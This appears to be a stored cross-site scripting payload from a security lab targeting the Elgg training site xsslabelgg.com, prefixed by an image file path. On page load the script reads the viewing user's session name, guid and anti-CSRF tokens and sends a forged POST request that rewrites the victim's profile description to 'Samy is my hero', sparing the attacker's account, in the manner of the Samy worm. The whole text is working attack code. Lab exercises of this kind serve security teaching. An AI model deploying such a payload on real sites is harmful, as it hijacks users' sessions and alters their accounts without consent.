 window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var userName="&name"+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+userName+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid) //①
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}